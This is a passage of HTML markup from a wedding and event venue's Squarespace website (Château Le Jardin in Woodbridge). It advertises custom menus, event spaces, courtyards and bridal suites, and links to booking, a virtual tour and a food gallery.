</div></div></div><div class="fe-block fe-block-88e34822099545d6f82f"><div class="sqs-block html-block sqs-block-html" data-blend-mode="NORMAL" data-block-type="2" data-border-radii="&#123;&quot;topLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;topRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;&#125;" data-sqsp-block="text" id="block-88e34822099545d6f82f"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <h2 style="white-space:pre-wrap;"><strong>Fully Customized Menus</strong></h2><p class="sqsrte-small" style="white-space:pre-wrap;">You will enjoy our extensive food discovery process as our Executive Chef's culinary palate is truly a worldly experience! We will tailor the menu to meet the needs of your special occasion.</p><p class="" data-rte-preserve-empty="true" style="white-space:pre-wrap;"></p>
</div>




















  
  



</div></div></div><div class="fe-block fe-block-414280b8984602585112"><div class="sqs-block html-block sqs-block-html" data-blend-mode="NORMAL" data-block-type="2" data-border-radii="&#123;&quot;topLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;topRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;&#125;" data-sqsp-block="text" id="block-414280b8984602585112"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <h2 style="white-space:pre-wrap;"><strong>Flexible Event Space</strong></h2><p class="sqsrte-small" style="white-space:pre-wrap;">Whether your hosting an intimate gathering or a large function, Château Le Jardin in Woodbridge has the perfect space for your guests.</p><p class="" data-rte-preserve-empty="true" style="white-space:pre-wrap;"></p>
</div>




















  
  



</div></div></div><div class="fe-block fe-block-6b646313d0eb56cdaf44"><div class="sqs-block html-block sqs-block-html" data-blend-mode="NORMAL" data-block-type="2" data-border-radii="&#123;&quot;topLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;topRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;&#125;" data-sqsp-block="text" id="block-6b646313d0eb56cdaf44"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <h2 style="white-space:pre-wrap;"><strong>Private Lobby &amp; Courtyards</strong></h2><p class="sqsrte-small" style="white-space:pre-wrap;">As soon as your guests enter Château Le Jardin, they will be impressed by our soaring 30-foot ceilings in each of our Private Lobbies. In turn each of our event spaces also feature a gorgeous courtyard for your enjoyment.</p><p class="" data-rte-preserve-empty="true" style="white-space:pre-wrap;"></p>
</div>




















  
  



</div></div></div><div class="fe-block fe-block-66beb1ce718145df9ef3"><div class="sqs-block html-block sqs-block-html" data-blend-mode="NORMAL" data-block-type="2" data-border-radii="&#123;&quot;topLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;topRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;&#125;" data-sqsp-block="text" id="block-66beb1ce718145df9ef3"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <h2 style="white-space:pre-wrap;"><strong>Luxury Hospitality Suites</strong></h2><p class="sqsrte-small" style="white-space:pre-wrap;">Each Ballroom features a Private Bridal Suite for our Brides &amp; Grooms and their Bridal Parties. Our recently renovated Bridal Suites are fully equipped with a Bathroom &amp; Ensuite, a custom lock combination safe, a seating area, private storage, among other amenities.</p><p class="" data-rte-preserve-empty="true" style="white-space:pre-wrap;"></p>
</div>




















  
  



</div></div></div></div></div>
    </div>
  
  </div>
  
</section>

  
    
    


  
  





<section
  data-test="page-section"
  
  data-section-theme="black"
  class='page-section 
    
      full-bleed-section
      layout-engine-section
    
    background-width--full-bleed
    
      
        section-height--custom
      
    
    
      content-width--wide
    
    horizontal-alignment--center
    vertical-alignment--middle
    
       has-background
    
    
    black'
  
  data-section-id="66edc38677b2181b50f50cd3"
  
  data-controller="SectionWrapperController"
  data-current-styles="{
&quot;backgroundImage&quot;: {
&quot;id&quot;: &quot;66edc38677b2181b50f50c79&quot;,
&quot;recordType&quot;: 2,
&quot;addedOn&quot;: 1726249251415,
&quot;updatedOn&quot;: 1726677868720,
&quot;starred&quot;: false,
&quot;passthrough&quot;: false,
&quot;workflowState&quot;: 1,
&quot;publishOn&quot;: 1726249251415,
&quot;authorId&quot;: &quot;5771553637c5816fdd087224&quot;,
&quot;systemDataId&quot;: &quot;25137d44-8fb9-475e-9336-2ff547686875&quot;,
&quot;systemDataVariants&quot;: &quot;3870x2583,100w,300w,500w,750w,1000w,1500w,2500w&quot;,
&quot;systemDataSourceType&quot;: &quot;JPG&quot;,
&quot;filename&quot;: &quot;MangoStudios-E-0964.jpg&quot;,
&quot;mediaFocalPoint&quot;: {
&quot;x&quot;: 0.5,
&quot;y&quot;: 0.5,
&quot;source&quot;: 3
},
&quot;colorData&quot;: {
&quot;topLeftAverage&quot;: &quot;2c1b0d&quot;,
&quot;topRightAverage&quot;: &quot;57432f&quot;,
&quot;bottomLeftAverage&quot;: &quot;6a4a2c&quot;,
&quot;bottomRightAverage&quot;: &quot;543c25&quot;,
&quot;centerAverage&quot;: &quot;8b745c&quot;,
&quot;suggestedBgColor&quot;: &quot;7b634b&quot;
},
&quot;urlId&quot;: &quot;xwb0s6fyj1q8z9yqn5yt6tc0jqkmhw-ezas9-bhdme-m43ce-a9537-gh5gp&quot;,
&quot;title&quot;: &quot;&quot;,
&quot;body&quot;: null,
&quot;likeCount&quot;: 0,
&quot;commentCount&quot;: 0,
&quot;publicCommentCount&quot;: 0,
&quot;commentState&quot;: 2,
&quot;unsaved&quot;: false,
&quot;assetUrl&quot;: &quot;https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/25137d44-8fb9-475e-9336-2ff547686875/MangoStudios-E-0964.jpg&quot;,
&quot;contentType&quot;: &quot;image/jpeg&quot;,
&quot;items&quot;: [ ],
&quot;pushedServices&quot;: { },
&quot;pendingPushedServices&quot;: { },
&quot;recordTypeLabel&quot;: &quot;image&quot;,
&quot;originalSize&quot;: &quot;3870x2583&quot;
},
&quot;imageOverlayOpacity&quot;: 0.45,
&quot;backgroundWidth&quot;: &quot;background-width--full-bleed&quot;,
&quot;sectionHeight&quot;: &quot;section-height--custom&quot;,
&quot;customSectionHeight&quot;: 0,
&quot;horizontalAlignment&quot;: &quot;horizontal-alignment--center&quot;,
&quot;verticalAlignment&quot;: &quot;vertical-alignment--middle&quot;,
&quot;contentWidth&quot;: &quot;content-width--wide&quot;,
&quot;customContentWidth&quot;: 50,
&quot;sectionTheme&quot;: &quot;black&quot;,
&quot;sectionAnimation&quot;: &quot;none&quot;,
&quot;backgroundMode&quot;: &quot;image&quot;
}"
  data-current-context="{
&quot;video&quot;: {
&quot;playbackSpeed&quot;: 0.5,
&quot;filter&quot;: 1,
&quot;filterStrength&quot;: 0,
&quot;zoom&quot;: 0,
&quot;videoSourceProvider&quot;: &quot;none&quot;
},
&quot;backgroundImageId&quot;: null,
&quot;backgroundMediaEffect&quot;: {
&quot;type&quot;: &quot;none&quot;
},
&quot;divider&quot;: {
&quot;enabled&quot;: false
},
&quot;typeName&quot;: &quot;page&quot;
}"
  data-animation="none"
  data-fluid-engine-section
   
  
  
>
  <div
    class="section-border"
    
  >
    <div class="section-background">
    
      
        
        
          





  



<img alt="" data-src="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/25137d44-8fb9-475e-9336-2ff547686875/MangoStudios-E-0964.jpg" data-image="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/25137d44-8fb9-475e-9336-2ff547686875/MangoStudios-E-0964.jpg" data-image-dimensions="3870x2583" data-image-focal-point="0.5,0.5" alt="MangoStudios-E-0964.jpg" data-load="false" elementtiming="nbf-background" src="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/25137d44-8fb9-475e-9336-2ff547686875/MangoStudios-E-0964.jpg" width="3870" height="2583" alt="" sizes="(max-width: 799px) 200vw, 100vw" style="display:block;object-position: 50% 50%" srcset="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/25137d44-8fb9-475e-9336-2ff547686875/MangoStudios-E-0964.jpg?format=100w 100w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/25137d44-8fb9-475e-9336-2ff547686875/MangoStudios-E-0964.jpg?format=300w 300w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/25137d44-8fb9-475e-9336-2ff547686875/MangoStudios-E-0964.jpg?format=500w 500w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/25137d44-8fb9-475e-9336-2ff547686875/MangoStudios-E-0964.jpg?format=750w 750w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/25137d44-8fb9-475e-9336-2ff547686875/MangoStudios-E-0964.jpg?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/25137d44-8fb9-475e-9336-2ff547686875/MangoStudios-E-0964.jpg?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/25137d44-8fb9-475e-9336-2ff547686875/MangoStudios-E-0964.jpg?format=2500w 2500w" fetchpriority="low" loading="lazy" decoding="async" data-loader="sqs">




        
        <div class="section-background-overlay" style="opacity: 0.45;"></div>
      
    
    </div>
  </div>
  <div
    class='content-wrapper'
    style='
      
        
          
          
          padding-top: calc(0vmax / 10); padding-bottom: calc(0vmax / 10);
        
      
    '
  >
    <div
      class="content"
      
    >
      
      
      
      
      
      
      
      
      
      
      <div data-fluid-engine="true"><style>

.fe-66edc38677b2181b50f50cd1 {
  --grid-gutter: calc(var(--sqs-mobile-site-gutter, 6vw) - 11.0px);
  --cell-max-width: calc( ( var(--sqs-site-max-width, 1500px) - (11.0px * (8 - 1)) ) / 8 );

  display: grid;
  position: relative;
  grid-area: 1/1/-1/-1;
  grid-template-rows: repeat(17,minmax(24px, auto));
  grid-template-columns:
    minmax(var(--grid-gutter), 1fr)
    repeat(8, minmax(0, var(--cell-max-width)))
    minmax(var(--grid-gutter), 1fr);
  row-gap: 11.0px;
  column-gap: 11.0px;
  overflow-x: hidden;
  overflow-x: clip;
}

@media (min-width: 768px) {
  .background-width--inset .fe-66edc38677b2181b50f50cd1 {
    --inset-padding: calc(var(--sqs-site-gutter) * 2);
  }

  .fe-66edc38677b2181b50f50cd1 {
    --grid-gutter: calc(var(--sqs-site-gutter, 4vw) - 11.0px);
    --cell-max-width: calc( ( var(--sqs-site-max-width, 1500px) - (11.0px * (24 - 1)) ) / 24 );
    --inset-padding: 0vw;

    --row-height-scaling-factor: 0.0215;
    --container-width: min(var(--sqs-site-max-width, 1500px), calc(100vw - var(--sqs-site-gutter, 4vw) * 2 - var(--inset-padding) ));

    grid-template-rows: repeat(12,minmax(calc(var(--container-width) * var(--row-height-scaling-factor)), auto));
    grid-template-columns:
      minmax(var(--grid-gutter), 1fr)
      repeat(24, minmax(0, var(--cell-max-width)))
      minmax(var(--grid-gutter), 1fr);
  }
}


  .fe-block-b7de001e001a0ff07dfb {
    grid-area: 5/2/10/10;
    z-index: 1;

    @media (max-width: 767px) {
      
      
    }
  }

  .fe-block-b7de001e001a0ff07dfb .sqs-block {
    justify-content: flex-start;
  }

  .fe-block-b7de001e001a0ff07dfb .sqs-block-alignment-wrapper {
    align-items: flex-start;
  }

  @media (min-width: 768px) {
    .fe-block-b7de001e001a0ff07dfb {
      grid-area: 3/2/6/26;
      z-index: 1;

      

      
    }

    .fe-block-b7de001e001a0ff07dfb .sqs-block {
      justify-content: center;
    }

    .fe-block-b7de001e001a0ff07dfb .sqs-block-alignment-wrapper {
      align-items: center;
    }
  }

  .fe-block-3412ce8ae7f8e211cf9d {
    grid-area: 12/2/14/10;
    z-index: 2;

    @media (max-width: 767px) {
      
      
    }
  }

  .fe-block-3412ce8ae7f8e211cf9d .sqs-block {
    justify-content: center;
  }

  .fe-block-3412ce8ae7f8e211cf9d .sqs-block-alignment-wrapper {
    align-items: center;
  }

  @media (min-width: 768px) {
    .fe-block-3412ce8ae7f8e211cf9d {
      grid-area: 6/9/8/19;
      z-index: 2;

      

      
    }

    .fe-block-3412ce8ae7f8e211cf9d .sqs-block {
      justify-content: center;
    }

    .fe-block-3412ce8ae7f8e211cf9d .sqs-block-alignment-wrapper {
      align-items: center;
    }
  }

  .fe-block-61a07383c66f71f3bc74 {
    grid-area: 14/2/16/10;
    z-index: 3;

    @media (max-width: 767px) {
      
      
    }
  }

  .fe-block-61a07383c66f71f3bc74 .sqs-block {
    justify-content: center;
  }

  .fe-block-61a07383c66f71f3bc74 .sqs-block-alignment-wrapper {
    align-items: center;
  }

  @media (min-width: 768px) {
    .fe-block-61a07383c66f71f3bc74 {
      grid-area: 8/9/10/19;
      z-index: 3;

      

      
    }

    .fe-block-61a07383c66f71f3bc74 .sqs-block {
      justify-content: center;
    }

    .fe-block-61a07383c66f71f3bc74 .sqs-block-alignment-wrapper {
      align-items: center;
    }
  }

  .fe-block-189dd2cbbd2f4f88016a {
    grid-area: 16/2/18/10;
    z-index: 4;

    @media (max-width: 767px) {
      
      
    }
  }

  .fe-block-189dd2cbbd2f4f88016a .sqs-block {
    justify-content: center;
  }

  .fe-block-189dd2cbbd2f4f88016a .sqs-block-alignment-wrapper {
    align-items: center;
  }

  @media (min-width: 768px) {
    .fe-block-189dd2cbbd2f4f88016a {
      grid-area: 10/9/12/19;
      z-index: 4;

      

      
    }

    .fe-block-189dd2cbbd2f4f88016a .sqs-block {
      justify-content: center;
    }

    .fe-block-189dd2cbbd2f4f88016a .sqs-block-alignment-wrapper {
      align-items: center;
    }
  }

</style><div class="fluid-engine fe-66edc38677b2181b50f50cd1"><div class="fe-block fe-block-b7de001e001a0ff07dfb"><div class="sqs-block html-block sqs-block-html" data-blend-mode="NORMAL" data-block-type="2" data-border-radii="&#123;&quot;topLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;topRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;&#125;" data-sqsp-block="text" id="block-b7de001e001a0ff07dfb"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <h1 style="text-align:center;white-space:pre-wrap;">Contact us today to reserve your date <br>and start planning an unforgettable event.</h1>
</div>




















  
  



</div></div></div><div class="fe-block fe-block-3412ce8ae7f8e211cf9d"><div class="sqs-block website-component-block sqs-block-website-component sqs-block-button button-block" data-block-css="[&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/website.components.button.styles.css&quot;]" data-block-scripts="[&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/3196.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/8830.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/block-animation-preview-manager.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/trigger-animation-runtime.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/website.components.button.visitor.js&quot;]" data-block-type="1337" data-definition-name="website.components.button" data-sqsp-block="button" id="block-3412ce8ae7f8e211cf9d"><div class="sqs-block-content">

<div
  class="sqs-block-button-container sqs-block-button-container--center sqs-stretched"
  data-animation-role="button"
  data-alignment="center"
  data-button-size="medium"
  data-button-type="primary"
  
> 
  <a 
    href="/social-consultation" 
    class="sqs-block-button-element--medium sqs-button-element--primary sqs-block-button-element"
    data-sqsp-button
    
  >
    Book A Consultation
  </a>
  <style>
    #block-3412ce8ae7f8e211cf9d {
      --sqs-block-content-flex: 1;
    }
  </style>
  
  

</div></div></div></div><div class="fe-block fe-block-61a07383c66f71f3bc74"><div class="sqs-block website-component-block sqs-block-website-component sqs-block-button button-block" data-block-css="[&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/website.components.button.styles.css&quot;]" data-block-scripts="[&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/3196.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/8830.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/block-animation-preview-manager.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/trigger-animation-runtime.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/website.components.button.visitor.js&quot;]" data-block-type="1337" data-definition-name="website.components.button" data-sqsp-block="button" id="block-61a07383c66f71f3bc74"><div class="sqs-block-content">

<div
  class="sqs-block-button-container sqs-block-button-container--center sqs-stretched"
  data-animation-role="button"
  data-alignment="center"
  data-button-size="medium"
  data-button-type="primary"
  
> 
  <a 
    href="https://my.matterport.com/show/?m=acwK3zc3qLH" 
    class="sqs-block-button-element--medium sqs-button-element--primary sqs-block-button-element"
    data-sqsp-button
     target="_blank"
  >
    View Virtual Tour
  </a>
  <style>
    #block-61a07383c66f71f3bc74 {
      --sqs-block-content-flex: 1;
    }
  </style>
  
  

</div></div></div></div><div class="fe-block fe-block-189dd2cbbd2f4f88016a"><div class="sqs-block website-component-block sqs-block-website-component sqs-block-button button-block" data-block-css="[&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/website.components.button.styles.css&quot;]" data-block-scripts="[&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/3196.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/8830.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/block-animation-preview-manager.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/trigger-animation-runtime.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/website.components.button.visitor.js&quot;]" data-block-type="1337" data-definition-name="website.components.button" data-sqsp-block="button" id="block-189dd2cbbd2f4f88016a"><div class="sqs-block-content">

<div
  class="sqs-block-button-container sqs-block-button-container--center sqs-stretched"
  data-animation-role="button"
  data-alignment="center"
  data-button-size="medium"
  data-button-type="primary"
  
> 
  <a 
    href="/chateau-cuisine-gallery" 
    class="sqs-block-button-element--medium sqs-button-element--primary sqs-block-button-element"
    data-sqsp-button
    
  >
    Food Gallery
  </a>
  <style>
    #block-189dd2cbbd2f4f88016a {
      --sqs-block-content-flex: 1;
    }
  </style>
  
  

</div></div></div></div></div></div>
    </div>
  
  </div>
  
</section>

  
    
    


  
  





<section
  data-test="page-section"
  
  data-section-theme=""
  class='page-section 
    
      full-bleed-section
      layout-engine-section
    
    background-width--full-bleed
    
      section-height--medium
    
    
      content-width--wide
    
    horizontal-alignment--center
    vertical-alignment--middle
    
      
    
    
    '
  
  data-section-id="6712a829e33ea6702787ad87"
  
  data-controller="SectionWrapperController"
  data-current-styles="{
&quot;imageOverlayOpacity&quot;: 0.15,
&quot;backgroundWidth&quot;: &quot;background-width--full-bleed&quot;,
&quot;sectionHeight&quot;: &quot;section-height--medium&quot;,
&quot;customSectionHeight&quot;: 10,
&quot;horizontalAlignment&quot;: &quot;horizontal-alignment--center&quot;,
&quot;verticalAlignment&quot;: &quot;vertical-alignment--middle&quot;,
&quot;contentWidth&quot;: &quot;content-width--wide&quot;,
&quot;customContentWidth&quot;: 50,
&quot;sectionTheme&quot;: &quot;&quot;,
&quot;sectionAnimation&quot;: &quot;none&quot;,
&quot;backgroundMode&quot;: &quot;image&quot;
}"
  data-current-context="{
&quot;video&quot;: {
&quot;filterStrength&quot;: 0,
&quot;zoom&quot;: 0,
&quot;videoSourceProvider&quot;: &quot;none&quot;
},
&quot;backgroundImageId&quot;: null,
&quot;backgroundMediaEffect&quot;: null,
&quot;divider&quot;: null,
&quot;typeName&quot;: &quot;page&quot;
}"
  data-animation="none"
  data-fluid-engine-section
   
  
    
  
  
>
  <div
    class="section-border"
    
  >
    <div class="section-background">
    
      
    
    </div>
  </div>
  <div
    class='content-wrapper'
    style='
      
        
      
    '
  >
    <div
      class="content"
      
    >
      
      
      
      
      
      
      
      
      
      
      <div data-fluid-engine="true"><style>

.fe-6712a829e33ea6702787ad86 {
  --grid-gutter: calc(var(--sqs-mobile-site-gutter, 6vw) - 11.0px);
  --cell-max-width: calc( ( var(--sqs-site-max-width, 1500px) - (11.0px * (8 - 1)) ) / 8 );

  display: grid;
  position: relative;
  grid-area: 1/1/-1/-1;
  grid-template-rows: repeat(34,minmax(24px, auto));
  grid-template-columns:
    minmax(var(--grid-gutter), 1fr)
    repeat(8, minmax(0, var(--cell-max-width)))
    minmax(var(--grid-gutter), 1fr);
  row-gap: 11.0px;
  column-gap: 11.0px;
  overflow-x: hidden;
  overflow-x: clip;
}

@media (min-width: 768px) {
  .background-width--inset .fe-6712a829e33ea6702787ad86 {
    --inset-padding: calc(var(--sqs-site-gutter) * 2);
  }

  .fe-6712a829e33ea6702787ad86 {
    --grid-gutter: calc(var(--sqs-site-gutter, 4vw) - 11.0px);
    --cell-max-width: calc( ( var(--sqs-site-max-width, 1500px) - (11.0px * (24 - 1)) ) / 24 );
    --inset-padding: 0vw;

    --row-height-scaling-factor: 0.0215;
    --container-width: min(var(--sqs-site-max-width, 1500px), calc(100vw - var(--sqs-site-gutter, 4vw) * 2 - var(--inset-padding) ));

    grid-template-rows: repeat(22,minmax(calc(var(--container-width) * var(--row-height-scaling-factor)), auto));
    grid-template-columns:
      minmax(var(--grid-gutter), 1fr)
      repeat(24, minmax(0, var(--cell-max-width)))
      minmax(var(--grid-gutter), 1fr);
  }
}


  .fe-block-2654c39c9988ff755c6d {
    grid-area: 1/2/3/10;
    z-index: 9;

    @media (max-width: 767px) {
      
        
      
      
    }
  }

  .fe-block-2654c39c9988ff755c6d .sqs-block {
    justify-content: flex-start;
  }

  .fe-block-2654c39c9988ff755c6d .sqs-block-alignment-wrapper {
    align-items: flex-start;
  }

  @media (min-width: 768px) {
    .fe-block-2654c39c9988ff755c6d {
      grid-area: 1/2/3/15;
      z-index: 9;

      
        
      

      
    }

    .fe-block-2654c39c9988ff755c6d .sqs-block {
      justify-content: flex-start;
    }

    .fe-block-2654c39c9988ff755c6d .sqs-block-alignment-wrapper {
      align-items: flex-start;
    }
  }

  .fe-block-f87240e4bff90ad6c1cb {
    grid-area: 3/2/14/10;
    z-index: 0;

    @media (max-width: 767px) {
      
      
    }
  }

  .fe-block-f87240e4bff90ad6c1cb .sqs-block {
    justify-content: center;
  }

  .fe-block-f87240e4bff90ad6c1cb .sqs-block-alignment-wrapper {
    align-items: center;
  }

  @media (min-width: 768px) {
    .fe-block-f87240e4bff90ad6c1cb {
      grid-area: 3/2/16/14;
      z-index: 0;

      

      
    }

    .fe-block-f87240e4bff90ad6c1cb .sqs-block {
      justify-content: center;
    }

    .fe-block-f87240e4bff90ad6c1cb .sqs-block-alignment-wrapper {
      align-items: center;
    }
  }

  .fe-block-08072883f73c7ddf795d {
    grid-area: 14/2/16/10;
    z-index: 1;

    @media (max-width: 767px) {
      
      
    }
  }

  .fe-block-08072883f73c7ddf795d .sqs-block {
    justify-content: center;
  }

  .fe-block-08072883f73c7ddf795d .sqs-block-alignment-wrapper {
    align-items: center;
  }

  @media (min-width: 768px) {
    .fe-block-08072883f73c7ddf795d {
      grid-area: 16/2/18/14;
      z-index: 1;

      

      
    }

    .fe-block-08072883f73c7ddf795d .sqs-block {
      justify-content: center;
    }

    .fe-block-08072883f73c7ddf795d .sqs-block-alignment-wrapper {
      align-items: center;
    }
  }

  .fe-block-bc89d123e4323e631f9d {
    grid-area: 16/2/19/10;
    z-index: 2;

    @media (max-width: 767px) {
      
      
    }
  }

  .fe-block-bc89d123e4323e631f9d .sqs-block {
    justify-content: flex-start;
  }

  .fe-block-bc89d123e4323e631f9d .sqs-block-alignment-wrapper {
    align-items: flex-start;
  }

  @media (min-width: 768px) {
    .fe-block-bc89d123e4323e631f9d {
      grid-area: 18/2/22/14;
      z-index: 2;

      

      
    }

    .fe-block-bc89d123e4323e631f9d .sqs-block {
      justify-content: flex-start;
    }

    .fe-block-bc89d123e4323e631f9d .sqs-block-alignment-wrapper {
      align-items: flex-start;
    }
  }

  .fe-block-d8f448b11cb58b35053d {
    grid-area: 19/2/30/10;
    z-index: 3;

    @media (max-width: 767px) {
      
      
    }
  }

  .fe-block-d8f448b11cb58b35053d .sqs-block {
    justify-content: center;
  }

  .fe-block-d8f448b11cb58b35053d .sqs-block-alignment-wrapper {
    align-items: center;
  }

  @media (min-width: 768px) {
    .fe-block-d8f448b11cb58b35053d {
      grid-area: 3/14/16/26;
      z-index: 3;

      

      
    }

    .fe-block-d8f448b11cb58b35053d .sqs-block {
      justify-content: center;
    }

    .fe-block-d8f448b11cb58b35053d .sqs-block-alignment-wrapper {
      align-items: center;
    }
  }

  .fe-block-5f983c18d2c483dd368f {
    grid-area: 30/2/32/10;
    z-index: 4;

    @media (max-width: 767px) {
      
      
    }
  }

  .fe-block-5f983c18d2c483dd368f .sqs-block {
    justify-content: center;
  }

  .fe-block-5f983c18d2c483dd368f .sqs-block-alignment-wrapper {
    align-items: center;
  }

  @media (min-width: 768px) {
    .fe-block-5f983c18d2c483dd368f {
      grid-area: 16/14/18/26;
      z-index: 4;

      

      
    }

    .fe-block-5f983c18d2c483dd368f .sqs-block {
      justify-content: center;
    }

    .fe-block-5f983c18d2c483dd368f .sqs-block-alignment-wrapper {
      align-items: center;
    }
  }

  .fe-block-8f5d68c43178881fb072 {
    grid-area: 32/2/35/10;
    z-index: 3;

    @media (max-width: 767px) {
      
      
    }
  }

  .fe-block-8f5d68c43178881fb072 .sqs-block {
    justify-content: flex-start;
  }

  .fe-block-8f5d68c43178881fb072 .sqs-block-alignment-wrapper {
    align-items: flex-start;
  }

  @media (min-width: 768px) {
    .fe-block-8f5d68c43178881fb072 {
      grid-area: 18/14/22/26;
      z-index: 3;

      

      
    }

    .fe-block-8f5d68c43178881fb072 .sqs-block {
      justify-content: flex-start;
    }

    .fe-block-8f5d68c43178881fb072 .sqs-block-alignment-wrapper {
      align-items: flex-start;
    }
  }

</style><div class="fluid-engine fe-6712a829e33ea6702787ad86"><div class="fe-block fe-block-2654c39c9988ff755c6d"><div class="sqs-block html-block sqs-block-html" data-blend-mode="NORMAL" data-block-type="2" data-border-radii="&#123;&quot;topLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;topRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;&#125;" data-sqsp-block="text" id="block-2654c39c9988ff755c6d"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <h1 style="white-space:pre-wrap;">The Château —</h1>
</div>




















  
  



